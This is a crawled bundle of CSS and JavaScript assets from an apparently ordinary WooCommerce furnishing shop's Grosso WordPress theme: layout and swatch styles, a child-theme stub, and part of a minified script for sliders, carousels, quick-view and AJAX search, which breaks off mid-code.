li.grosso-header-account-wcmp-dash a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-vcvendors-dash a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-vcvendors-pro-dash a:before{content:"\e8b2"}.grosso-header-account-link-holder #customer_login.col2-set .col-1,.grosso-header-account-link-holder #customer_login.col2-set .col-2,#grosso_mobile_account_tab #customer_login.col2-set .col-1,#grosso_mobile_account_tab #customer_login.col2-set .col-2{box-shadow:none!important;margin-bottom:0;padding:15px 0 0 0;border:none}#grosso_mobile_account_tab #customer_login.col2-set .col-1,#grosso_mobile_account_tab #customer_login.col2-set .col-2{margin-top:0}.grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set,#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set{padding-top:40px;margin-bottom:0}.grosso-header-account-link-holder .woocommerce form.checkout p,.grosso-header-account-link-holder div.woocommerce form p,#grosso_mobile_account_tab div.woocommerce form p{margin:0}.grosso-header-account-link-holder .u-column1 h2,.grosso-header-account-link-holder .u-column2 h2,#grosso_mobile_account_tab .u-column2 h2,#grosso_mobile_account_tab .u-column1 h2{display:none}.grosso-header-account-link-holder .u-column1 a,.grosso-header-account-link-holder .u-column2 a,p.woocommerce-LostPassword.lost_password,.woocommerce-password-strength{line-height:normal;height:auto;font-size:14px!important;margin:0}.woocommerce-password-strength{margin-top:5px}.grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set .owl-nav,#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav{margin-bottom:0}.grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set .owl-nav div,#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div{font-size:13px;width:49%;text-align:center;border-bottom:2px solid #f1f1f1}#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div{border-bottom:2px solid #333}#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div{font-size:12px;text-transform:uppercase;font-weight:500;color:#fff;float:left}.grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set .owl-nav div.disabled,#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div.disabled{border-color:#333}#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div.disabled{color:#fff;border-color:#fff}body.woocommerce-checkout .content_holder div.woocommerce>form.woocommerce-form-login.login{margin-top:0;width:100%}.grosso-header-account-link-holder .woocommerce #customer_login form.woocommerce-form-login,#grosso_mobile_account_tab .woocommerce #customer_login form.woocommerce-form-login{display:block!important}.woocommerce form.woocommerce-form-login p label{width:auto}.grosso-header-account-link-holder ul.woocommerce-error{margin-bottom:0;line-height:normal}.woocommerce-cart-notice{color:#fff}small.includes_tax .woocommerce-Price-amount{font-size:13px!important;font-weight:500}.cart-info tbody .product-subtotal small.tax_label{font-weight:normal!important;font-size:11px!important;color:#999}.wpb_grosso_banner a h4 span{position:relative;z-index:5}.grosso-promo-wrapper{width:100%;display:block;clear:both;font-size:13px;position:relative;overflow:hidden}.grosso-promo-wrapper:hover{overflow:visible}.summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-add-to-cart{margin-top:20px;float:none}.summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-price{float:none}.summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-price+.grosso-product-popup-link,.summary.entry-summary .grosso-product-popup-link+*+p.stock{margin-top:15px}.grosso-promo-wrapper.grosso-promo-below-add-to-cart+.grosso-promo-wrapper.grosso-promo-below-add-to-cart{margin-top:0}.grosso-promo-wrapper.grosso-promo-below-add-to-cart+.grosso-promo-wrapper.grosso-promo-below-add-to-cart:last-of-type{margin-bottom:20px}.grosso-promo-wrapper .grosso-promo-text span.grosso-promo-trigger{cursor:pointer;color:#999;margin-left:2px}.summary.entry-summary .grosso-promo-wrapper .grosso-promo-text{vertical-align:middle}.grosso-promo-wrapper .grosso-promo-text:before{display:inline-block;margin-right:2px;font-size:14px;content:"\f101";font-family:FontAwesome;vertical-align:middle;position:relative;top:-1px;color:#999}.grosso-promo-wrapper .grosso-promo-content{display:block;opacity:0;position:absolute;bottom:80px;left:0;right:0;background:#333;color:#fff;padding:15px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;box-shadow:0 0 25px 0 rgb(0 0 0 / .2);-moz-box-shadow:0 0 25px 0 rgb(0 0 0 / .2);-webkit-box-shadow:0 0 25px 0 rgb(0 0 0 / .2);z-index:1000;line-height:normal;text-align:left;font-size:12.5px}.grosso-promo-wrapper .grosso-promo-content br{display:block;margin-bottom:5px}.summary.entry-summary .grosso-promo-wrapper .grosso-promo-content,.grosso-products-list-view div.prod_hold .grosso-promo-wrapper .grosso-promo-content{left:0;right:0}.grosso-promo-wrapper .grosso-promo-text span.grosso-promo-trigger:hover .grosso-promo-content{display:block;opacity:1;bottom:110%}.prod_hold .grosso-promo-wrapper{font-size:12px;margin-top:5px}.summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-price{margin:10px 0 15px 12px;display:inline-block;width:auto;min-width:220px;vertical-align:middle;padding:10px 0 0 0;height:31px}.product-type-simple .summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-add-to-cart{margin-top:10px;margin-bottom:25px}.is-type-video .wp-block-embed__wrapper{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.is-type-video .wp-block-embed__wrapper iframe,.is-type-video .wp-block-embed__wrapper object,.is-type-video .wp-block-embed__wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-image img+figcaption{color:#555d66;font-size:13px;margin-bottom:1em;margin-top:1.3em;text-align:center}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 16px 16px 0;margin-right:16px;position:relative}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 8px)}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{-o-object-fit:cover;flex:1;height:100%!important;object-fit:cover}@supports (display:-ms-grid){.grosso-product-summary-wrapper div.summary.grosso-sticky-summary,.portfolio_top div.one_third.last.project-data.grosso-sticky-summary{position:relative!important;top:0!important}}@media all and (-ms-high-contrast:none){*::-ms-backdrop,.grosso-product-summary-wrapper div.summary.grosso-sticky-summary,.portfolio_top div.one_third.last.project-data.grosso-sticky-summary{position:relative!important;top:0!important}}.grosso-main-menu-left .grosso-search-cart-holder .site-header-cart .widget_shopping_cart{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.tacklerlondon.com/wp-content/themes/grosso-child/style.css?ver=6.0.11-b-modified-1759481064
body_size: 2029
content:
/*
Theme Name: Grosso Child
Theme URI: https://grosso.althemist.com/
Description: <strong>Grosso theme by theAlThemist</strong> - <br/> Modern E-commerce WordPress / WooCommerce theme<br/> <a href='http://www.althemist.com'>Other themes by us.</a>
Version: 1.0.0
Template: grosso
Author: theAlThemist
Author URI: https://www.althemist.com
License: Envato / Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: grosso
*/


.upper a{
	margin-top: 20px !important;
	font-weight: 500 !important;
	font-size: 14px !important;
}

.woocommerce-loop-category__title{
	color: white !important; font-weight: bold !important; background-color: #ffffff47 !important;
}

.woocommerce-loop-category__title mark.count{
	color: white !important; display: none !important;
}

.box-sort-filter {
	margin-bottom: 5px !important;
}

.product-filter{
	margin-bottom: 5px;
    margin: 0px;
    padding: 5px;
}

#grosso-filter-widgets{
    margin-top: 10px;
    padding: 15px 30px;
    margin-top: 10px;
}

.grosso-wcs-swatches .swatch{
    border-radius: 4px;
}

.grosso-wcs-swatches a span.count{
    border: 1px solid #e6e6e6;
    background-color: #ffffff;
}

#content > .inner{
	padding-top: 20px;
}

.grosso_title_holder .inner{
	padding-top: 35px !important; padding-bottom: 25px !important;
}

.grosso_title_holder .inner h1.heading-title {
    letter-spacing: .10rem !important; font-size: 36px !important;
}

div.prod_hold {
   opacity: 1 !important;
   transform: scale(1, 1) !important;
}

.cookie-accept-button{
	padding: 10px 10px !important;
	background-color: #dedede;
    color: black;
}

.cookie-notice-container a{
	color: black !important;
}

div.quantity input.grosso-qty-plus, div.quantity input.grosso-qty-minus {
    display: inline-block;
    width: 50px;
    height: 46px;
    font-size: 30px;
    background-color: #444444 !important;
    border: 0px;
    color: white;
    border-radius: 4px;
}

.woocommerce .quantity input.qty {
    min-width: 50px;
    display: inline-block;
    height: 46px;
}

div.product input.qty {
    vertical-align: top !important;
}

div.quantity {
    height: 46px !important;
}

.acceptance-737{
	display: inline;
}

.inv-recaptcha-holder{
	display: none !important;
}

.order-sample-button::before{
	content: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/delivery-truck.png);
	position: absolute;
    top: 9px;
    left: 12px;
}

.order-sample-button{
	background-color: white;
    color: #676767;
    border-radius: 4px;
    border: 1px solid #a7a7a7;
    padding: 13px 20px 13px 45px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font: 400 13.3333px Arial;
    position: relative;
}

.order-sample-form{
	padding: 25px 0px;
    margin-top: 10px;
    display: block;
    width: 100%;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}

.woocommerce-widget-layered-nav-dropdown__submit{
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    padding: 14px 20px;
    text-decoration: none;
    background: #333333;
    letter-spacing: 1px;
    border: none;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    text-transform: uppercase;
    float: right;
    margin-top: 5px;
}

.select2-container--default .select2-selection--multiple {
    background-color: #fff;
    border: 2px solid #e1e1e1;
    padding: 5px 15px;
    border-radius: 0px;
    cursor: text;
}

#woocommerce_layered_nav-6 h3{
    font-weight: 500;
    font-size: 13px;
}

#woocommerce_price_filter-3 h3{
font-weight: 500;
    font-size: 13px;
}

#grosso_product_filter_widget-2 h3{
    font-weight: 500;
    font-size: 13px;
}

.swatch-white{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchwhite.jpg);
}

.swatch-light-grey{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchlightgrey.jpg);
}

.swatch-dark-grey{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchdarkgrey.jpg);
}

.swatch-neutral{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchneutral.jpg);
}

.swatch-cream{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchcream.jpg);
}

.swatch-yellow{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchyellow.jpg);
}

.swatch-orange{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchorange.jpg);
}

.swatch-red{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchred.jpg);
}

.swatch-brown{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchbrown.jpg);
}

.swatch-green{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchgreen.jpg);
}

.swatch-pink{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchpink.jpg);
}

.swatch-purple{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchpurple.jpg);
}

.swatch-blue{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchblue.jpg);
}

.swatch-black{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchblack.jpg);
}

.select2-container--default .select2-selection--multiple{
    background-color: #fff;
    border: 2px solid #e1e1e1 !important;
    border-radius: 0px;
    cursor: text;
}

#header.grosso-sticksy:before, #header:hover:before {
    opacity: 0 !important;
}

ul#topnav2 > li a{
    font-size: 13px;
}

.grosso-top-bar-mail{
    font-size: 13px;
}

.grosso-top-bar-phone{
    font-size: 13px;
}

#menu_mobile{
    background-color: #f5f5f5 !important;
}

#menu_mobile ul.grosso-mobile-menu-tabs li.ui-state-active a {
    background: rgb(53, 53, 53) !important;
}

#menu_mobile ul.grosso-mobile-menu-tabs li a {
    background: rgb(53, 53, 53) !important;
}

ul#topnav2 > li a, .grosso-top-bar-message, .grosso-top-bar-message a, #header_top .grosso-social ul li a {
    color: #333333;
    font-weight: 400;
}
.home #content .inner {
	max-width: initial;
	padding: 0;
}
.home #content .inner #main .page > div {
	max-width: 1440px;
	padding: 0 40px !important;
	left: 0 !important;
	margin: auto !important;
}
.home #content .inner #main .page > div.grosso-row-has-full-slider,
.home #content .inner #main .page > div.vc_custom_1564162568561,
.home #content .inner #main .page > div.vc_custom_1643022399692,
.home #content .inner #main .page > div.vc_custom_1643022399692 {
	max-width: initial;
	padding: 0 !important;
}
.cookie-notice-container .cn-text-container a {
	text-decoration: underline;
}





--- FILE ---
content_type: text/css
request_url: https://www.tacklerlondon.com/wp-content/themes/grosso-child/style.css?b-modified=1759481064&ver=6.0.11
body_size: 2029
content:
/*
Theme Name: Grosso Child
Theme URI: https://grosso.althemist.com/
Description: <strong>Grosso theme by theAlThemist</strong> - <br/> Modern E-commerce WordPress / WooCommerce theme<br/> <a href='http://www.althemist.com'>Other themes by us.</a>
Version: 1.0.0
Template: grosso
Author: theAlThemist
Author URI: https://www.althemist.com
License: Envato / Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: grosso
*/


.upper a{
	margin-top: 20px !important;
	font-weight: 500 !important;
	font-size: 14px !important;
}

.woocommerce-loop-category__title{
	color: white !important; font-weight: bold !important; background-color: #ffffff47 !important;
}

.woocommerce-loop-category__title mark.count{
	color: white !important; display: none !important;
}

.box-sort-filter {
	margin-bottom: 5px !important;
}

.product-filter{
	margin-bottom: 5px;
    margin: 0px;
    padding: 5px;
}

#grosso-filter-widgets{
    margin-top: 10px;
    padding: 15px 30px;
    margin-top: 10px;
}

.grosso-wcs-swatches .swatch{
    border-radius: 4px;
}

.grosso-wcs-swatches a span.count{
    border: 1px solid #e6e6e6;
    background-color: #ffffff;
}

#content > .inner{
	padding-top: 20px;
}

.grosso_title_holder .inner{
	padding-top: 35px !important; padding-bottom: 25px !important;
}

.grosso_title_holder .inner h1.heading-title {
    letter-spacing: .10rem !important; font-size: 36px !important;
}

div.prod_hold {
   opacity: 1 !important;
   transform: scale(1, 1) !important;
}

.cookie-accept-button{
	padding: 10px 10px !important;
	background-color: #dedede;
    color: black;
}

.cookie-notice-container a{
	color: black !important;
}

div.quantity input.grosso-qty-plus, div.quantity input.grosso-qty-minus {
    display: inline-block;
    width: 50px;
    height: 46px;
    font-size: 30px;
    background-color: #444444 !important;
    border: 0px;
    color: white;
    border-radius: 4px;
}

.woocommerce .quantity input.qty {
    min-width: 50px;
    display: inline-block;
    height: 46px;
}

div.product input.qty {
    vertical-align: top !important;
}

div.quantity {
    height: 46px !important;
}

.acceptance-737{
	display: inline;
}

.inv-recaptcha-holder{
	display: none !important;
}

.order-sample-button::before{
	content: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/delivery-truck.png);
	position: absolute;
    top: 9px;
    left: 12px;
}

.order-sample-button{
	background-color: white;
    color: #676767;
    border-radius: 4px;
    border: 1px solid #a7a7a7;
    padding: 13px 20px 13px 45px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font: 400 13.3333px Arial;
    position: relative;
}

.order-sample-form{
	padding: 25px 0px;
    margin-top: 10px;
    display: block;
    width: 100%;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}

.woocommerce-widget-layered-nav-dropdown__submit{
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    padding: 14px 20px;
    text-decoration: none;
    background: #333333;
    letter-spacing: 1px;
    border: none;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    text-transform: uppercase;
    float: right;
    margin-top: 5px;
}

.select2-container--default .select2-selection--multiple {
    background-color: #fff;
    border: 2px solid #e1e1e1;
    padding: 5px 15px;
    border-radius: 0px;
    cursor: text;
}

#woocommerce_layered_nav-6 h3{
    font-weight: 500;
    font-size: 13px;
}

#woocommerce_price_filter-3 h3{
font-weight: 500;
    font-size: 13px;
}

#grosso_product_filter_widget-2 h3{
    font-weight: 500;
    font-size: 13px;
}

.swatch-white{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchwhite.jpg);
}

.swatch-light-grey{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchlightgrey.jpg);
}

.swatch-dark-grey{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchdarkgrey.jpg);
}

.swatch-neutral{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchneutral.jpg);
}

.swatch-cream{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchcream.jpg);
}

.swatch-yellow{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchyellow.jpg);
}

.swatch-orange{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchorange.jpg);
}

.swatch-red{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchred.jpg);
}

.swatch-brown{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchbrown.jpg);
}

.swatch-green{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchgreen.jpg);
}

.swatch-pink{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchpink.jpg);
}

.swatch-purple{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchpurple.jpg);
}

.swatch-blue{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchblue.jpg);
}

.swatch-black{
    background-size: 30px 30px !important;
    background: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/swatchblack.jpg);
}

.select2-container--default .select2-selection--multiple{
    background-color: #fff;
    border: 2px solid #e1e1e1 !important;
    border-radius: 0px;
    cursor: text;
}

#header.grosso-sticksy:before, #header:hover:before {
    opacity: 0 !important;
}

ul#topnav2 > li a{
    font-size: 13px;
}

.grosso-top-bar-mail{
    font-size: 13px;
}

.grosso-top-bar-phone{
    font-size: 13px;
}

#menu_mobile{
    background-color: #f5f5f5 !important;
}

#menu_mobile ul.grosso-mobile-menu-tabs li.ui-state-active a {
    background: rgb(53, 53, 53) !important;
}

#menu_mobile ul.grosso-mobile-menu-tabs li a {
    background: rgb(53, 53, 53) !important;
}

ul#topnav2 > li a, .grosso-top-bar-message, .grosso-top-bar-message a, #header_top .grosso-social ul li a {
    color: #333333;
    font-weight: 400;
}
.home #content .inner {
	max-width: initial;
	padding: 0;
}
.home #content .inner #main .page > div {
	max-width: 1440px;
	padding: 0 40px !important;
	left: 0 !important;
	margin: auto !important;
}
.home #content .inner #main .page > div.grosso-row-has-full-slider,
.home #content .inner #main .page > div.vc_custom_1564162568561,
.home #content .inner #main .page > div.vc_custom_1643022399692,
.home #content .inner #main .page > div.vc_custom_1643022399692 {
	max-width: initial;
	padding: 0 !important;
}
.cookie-notice-container .cn-text-container a {
	text-decoration: underline;
}





--- FILE ---
content_type: text/css
request_url: https://www.tacklerlondon.com/wp-content/plugins/grosso-plugin/assets/css/grosso-plugin-swatches.css?ver=20160615-b-modified-1611077288
body_size: 495
content:
.hidden {
	display: none !important;
	visibility: hidden !important;
}

.grosso-wcs-swatches {
	overflow: hidden;
	padding: 5px;
}

.grosso-wcs-swatches .swatch {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-right: 15px;
	cursor: pointer;
	border: 1px solid transparent;
	position: relative;
	opacity: 0.5;
}

.grosso-wcs-swatches .swatch.selected {
	-webkit-box-shadow: 0 0 7px;
	-moz-box-shadow: 0 0 7px;
	box-shadow: 0 0 7px;
	border-color: #999;
	opacity: 1;
}

.grosso-wcs-swatches .swatch.disabled {
	opacity: 0.1;
}

.grosso-wcs-swatches .swatch-color {
	text-indent: -9999px;
}

.grosso-wcs-swatches .swatch-color.selected {
	border-color: transparent;
}

.grosso-wcs-swatches .swatch-color.selected:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
	content: "";
	width: 6px;
	height: 10px;
	display: block;
	border: solid #fff;
	border-width: 0 2px 2px 0;
	position: absolute;
	top: 8px;
	left: 11px;
}

.grosso-wcs-swatches .swatch-label {
	background-color: #f1f1f1;
}

.grosso-wcs-swatches .swatch-image {
	overflow: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tacklerlondon.com/wp-content/themes/grosso-child/js/grosso-front.js?ver=6.0.11-b-modified-1744346412
body_size: 397
content:
(function ($) {
    "use strict";

    /**
     * Use this file to override javascript functions
     * defined in the Grosso parent theme grosso-front.js file
     *
     * For example:
     *
     *  window.grossoStickyHeaderInit = function (){
     *    // Your code here will be executed instead of
     *    // those from the parent theme's function
     * }
     *
     */
})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.tacklerlondon.com/wp-content/themes/grosso/js/grosso-libs-config.min.js?ver=6.0.11-b-modified-1566165687
body_size: 6231
content:
if(function(s){"use strict";s(window).load(function(){if(s(".grosso_flexslider","#content").flexslider({controlNav:!1,directionNav:!0,animation:"fade",animationSpeed:1500,smoothHeight:!0,prevText:"",nextText:"",touch:!0,pauseOnHover:!0}),"undefined"!=typeof grosso_supersized_conf){for(var t=new Array,e=0;e<grosso_supersized_conf.images.length;e++)t[e]={image:grosso_supersized_conf.images[e]};s.supersized({slideshow:1,autoplay:1,start_slide:1,stop_loop:0,random:0,slide_interval:5e3,transition:1,transition_speed:1300,new_window:0,pause_hover:0,keyboard_nav:0,performance:1,image_protect:1,min_width:0,min_height:0,vertical_center:1,horizontal_center:1,fit_always:0,fit_portrait:0,fit_landscape:0,slide_links:!1,thumb_links:0,thumbnail_navigation:0,slides:t,progress_bar:0,mouse_scrub:0})}"undefined"!=typeof grosso_masonry_settings&&s(".grosso_blog_masonry","#main").isotope({itemSelector:"#main div.blog-post"})}),s(document).ready(function(){"undefined"!=typeof grosso_ajax_search&&(0==s("html.touch").length&&new s.GrossoAjaxSearch);if(s("a.grosso-magnific-gallery-item").magnificPopup({mainClass:"mfp-fade",type:"image",gallery:{enabled:!0}}),s("a.portfolio-lightbox-link").magnificPopup({mainClass:"mfp-fade",type:"image"}),"undefined"!=typeof grosso_owl_carousel_cat){var t=!1;"true"===grosso_rtl.is_rtl&&(t=!0),s(".grosso_woo_categories_shop.grosso-owl-carousel","#main").owlCarousel({rtl:t,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},768:{items:grosso_owl_carousel_cat.columns<3?grosso_owl_carousel_cat.columns:"3"},1024:{items:grosso_owl_carousel_cat.columns<4?grosso_owl_carousel_cat.columns:"4"},1280:{items:grosso_owl_carousel_cat.columns}},dots:!1,loop:!1,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})}if("undefined"!=typeof grosso_owl_carousel){t=!1;"true"===grosso_rtl.is_rtl&&(t=!0),s(".grosso-related-blog-posts div.grosso-owl-carousel, .similar_projects div.grosso-owl-carousel, .related.products div.grosso-owl-carousel","#content:not(.has-sidebar)").owlCarousel({rtl:t,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},768:{items:3},1024:{items:3},1280:{items:3}},dots:!1,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})}if("undefined"!=typeof grosso_owl_carousel){t=!1;"true"===grosso_rtl.is_rtl&&(t=!0),s(".grosso-related-blog-posts div.grosso-owl-carousel, .similar_projects div.grosso-owl-carousel, .related.products div.grosso-owl-carousel","#content.has-sidebar").owlCarousel({rtl:t,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},768:{items:3},1024:{items:3},1280:{items:3}},dots:!1,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})}"undefined"!=typeof grosso_quickview&&s(document).on("click","a.grosso-quick-view-link",function(t){s(this).closest("div.prod_hold").addClass("loading");var e={action:"grosso_quickview",productid:s(this).attr("data-id")};s.post(grosso_quickview.grosso_ajax_url,e,function(t){s.magnificPopup.open({mainClass:"grosso-quick-view-lightbox mfp-fade",items:{src:'<div class="grosso-quickview-product-pop">'+t+"</div>",type:"inline"},callbacks:{open:function(){s(this.content).find("form").each(function(){s(this).grosso_wc_variation_form()})}},removalDelay:300}),s(".prod_hold.loading").removeClass("loading")}),t.preventDefault()}),"undefined"!=typeof grosso_variation_prod_cloudzoom&&jQuery("#zoom1").length&&jQuery(document).on("update_variation_values",function(){jQuery("a.reset_variations").on("click",jQuery(this),function(t){var e=s("#zoom1").attr("data-o_href");s("#zoom1").attr("href",e),jQuery("#zoom1").CloudZoom()}),jQuery("table.variations select option").on("click",jQuery(this),function(t){if(jQuery("#zoom1").data("zoom"))return jQuery("#zoom1").data("zoom").destroy(),jQuery("#zoom1").CloudZoom(),!1})}),"undefined"!=typeof grosso_ytplayer_conf&&s("div.grosso_bckgr_player").YTPlayer()}),s.GrossoAjaxSearch=function(t){this.options=s.extend({},{delay:200,minChars:3,scope:"body > div#search"},t),this.scope=s(this.options.scope),this.timer=!1,this.lastVal="",this.bind_keyup()},s.GrossoAjaxSearch.prototype={bind_keyup:function(){this.scope.on("keyup","#s",s.proxy(this.attempt_search,this))},attempt_search:function(t){if(clearTimeout(this.timer),""==t.currentTarget.value.trim().length){var e=s(".ajax_search_result");e&&e.remove()}t.currentTarget.value.length>=this.options.minChars&&this.lastVal!=s.trim(t.currentTarget.value)&&(this.timer=setTimeout(s.proxy(this.execute_search,this,t),this.options.delay))},execute_search:function(t){var e=s(t.currentTarget).attr("autocomplete","off"),a=e.parents("form:eq(0)"),i=a.find(".ajax_search_result"),o=s('<div class="ajax_loading"><span class="ajax_loading_inner"></span></div>'),r=a.attr("action"),n=a.serialize();n+="&action=grosso_ajax_search",-1!=r.indexOf("?")&&(n+="&"+(r=r.split("?"))[1]),i.length||(i=s('<div class="ajax_search_result"></div>').appendTo(a)),i.find(".ajax_not_found").length&&-1!=t.currentTarget.value.indexOf(this.lastVal)||(this.lastVal=t.currentTarget.value,s.ajax({url:grosso_main_js_params.admin_url,type:"POST",data:n,beforeSend:function(){e.next("div.ajax_loading").length||o.insertAfter(e)},success:function(t){0==t&&(t=""),i.html(t)},complete:function(){o.remove()}}))}}}(window.jQuery),"undefined"!=typeof grosso_quickview&&function(y,c,i,n){var t=function(t){this.$form=t,this.$attributeFields=t.find(".variations select"),this.$singleVariation=t.find(".single_variation"),this.$singleVariationWrap=t.find(".single_variation_wrap"),this.$resetVariations=t.find(".reset_variations"),this.$product=t.closest(".product"),this.variationData=t.data("product_variations"),this.useAjax=!1===this.variationData,this.xhr=!1;var e=t.find("input.grosso-qty-plus"),a=t.find("input.grosso-qty-minus");e.on("click",function(){var t=e.parent().find("input[type=number]");isNaN(t.val())&&t.val(0),t.val(parseInt(t.val())+1)}),a.on("click",function(){var t=e.parent().find("input[type=number]");isNaN(t.val())&&t.val(1),1<t.val()&&t.val(parseInt(t.val())-1)}),this.$singleVariationWrap.show(),this.$form.unbind("check_variations update_variation_values found_variation"),this.$resetVariations.unbind("click"),this.$attributeFields.unbind("change "),this.getChosenAttributes=this.getChosenAttributes.bind(this),this.findMatchingVariations=this.findMatchingVariations.bind(this),this.isMatch=this.isMatch.bind(this),this.toggleResetLink=this.toggleResetLink.bind(this),t.on("click",".reset_variations",{variationForm:this},this.onReset),t.on("reload_product_variations",{variationForm:this},this.onReload),t.on("hide_variation",{variationForm:this},this.onHide),t.on("show_variation",{variationForm:this},this.onShow),t.on("click",".single_add_to_cart_button",{variationForm:this},this.onAddToCart),t.on("reset_data",{variationForm:this},this.onResetDisplayedVariation),t.on("reset_image",{variationForm:this},this.onResetImage),t.on("change",".variations 